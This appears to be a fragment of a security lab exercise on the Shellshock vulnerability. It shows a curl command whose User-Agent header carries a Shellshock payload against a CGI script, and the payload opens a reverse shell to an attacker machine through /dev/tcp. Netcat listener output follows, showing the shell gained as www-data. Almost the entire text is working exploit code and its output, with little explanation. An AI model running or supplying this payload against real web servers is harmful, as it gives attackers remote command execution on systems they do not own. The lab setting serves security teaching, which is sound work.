 $ curl -A "() { echo hello;}; echo Content_type: text/plain; echo;
echo; /bin/bash -i > /dev/tcp/10.0.2.70/9090 0<&1 2>&1"
http://10.0.2.69/cgi-bin/test.cgi
seed@Attacker(10.0.2.70)$ nc -lv 9090
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [10.0.2.69] port 9090 [tcp/*] accepted ...
bash: cannot set terminal process group (2106): ...
bash: no job control in this shell
www-data@VM:/usr/lib/cgi-bin$ ← Reverse shell is created!
www-data@VM:/usr/lib/cgi-bin$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)